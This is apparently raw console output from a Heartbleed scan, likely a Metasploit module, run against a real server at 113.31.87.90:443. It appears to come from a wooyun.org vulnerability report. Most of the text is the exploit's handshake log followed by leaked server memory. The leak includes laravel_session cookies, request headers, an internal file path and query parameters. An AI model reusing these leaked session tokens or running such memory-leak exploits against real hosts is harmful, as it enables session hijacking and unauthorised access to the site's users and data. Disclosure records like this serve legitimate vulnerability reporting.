 [*] Length: 327
[*] Type: Server Key Exchange (12)
[*] SSL record #4:
[*] Type: 22
[*] Version: 0x0301
[*] Length: 4
[*] Handshake #1:
[*] Length: 0
[*] Type: Server Hello Done (14)
[*] 113.31.87.90:443 - Sending Heartbeat...
[*] 113.31.87.90:443 - Heartbeat response, 17131 bytes
[+] 113.31.87.90:443 - Heartbeat response with leak
[*] 113.31.87.90:443 - Printable info leaked:
......WM...jo....--...^G4..l....C.K.........f.....".!.9.8.........5.............................3.2.....E.D...../...A....
4.2. #.......https://113.31.87.90/..Accept-Encoding: gzip,
deflate, sdch..Accept-Language: zh-CN,zh;q=0.8..Cookie: laravel_session=2vgtvmlarjubkaih2keajjdu91....0.E.......v.....vel_session=2vg
tvmlarjubkaih2keajjdu91......0...M..H.@5u.|
@j.............(
5.E E. E. E. E. k.E. m.E.
4. H. =SCRIPT_FILENAME/home/www/
ooker/gengxinbao/public/index.php/needApkDiffUpdate.;QUERY_STRINGareaid=6666&gameid=9&channel=60006&v
p.
s.
3. 0. Pp. 0. p. 9. 0. T. 0. T. @
@ L T. 0. p. 0. % !U. G. T.G.
pr. ur. r : @ Y T. @ ( kU. 0.
+U 1U. n. ~ GU SU. n. JY _U ( kU n.
` wFW. Set-Cookie.laravel_session=3a7vjk36jfhemhaog08b7hvhg2; expires=Thu, 26-May-2016
06:10:02 GMT; path=/; HttpOnly.set-cookien ,n ,n m. ,n HTTP/
1.1 200 OK..Server: nginx/1.2.4..Date: Thu, 26 May 2016 04:10:02 GMT..Content-Type: text/html..Transfer-Encoding: chunked..Connection
keep-alive..X-Powered-By: PHP/5.4.0..Set-Cookie: laravel_session=3a7vjk36jfhemhaog08b7hvhg2; expires=Thu, 26-May-2016 06:10:02 GMT;
path=/; HttpOnly
www.wooyun.org
hostconnectionuser-agent z 8 p Ho p.